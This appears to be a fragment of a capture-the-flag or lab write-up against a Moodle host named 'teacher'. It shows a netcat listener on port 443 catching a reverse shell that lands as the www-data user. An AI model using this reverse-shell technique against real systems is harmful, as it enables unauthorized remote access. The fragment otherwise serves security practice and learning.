 ❯ sudo ncat -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.153.
Ncat: Connection from 10.10.10.153:41784.
bash: cannot set terminal process group (820): Inappropriate ioctl for device
bash: no job control in this shell
www-data@teacher:/var/www/html/moodle/question$
www-data@teacher:/var/www/html/moodle/question$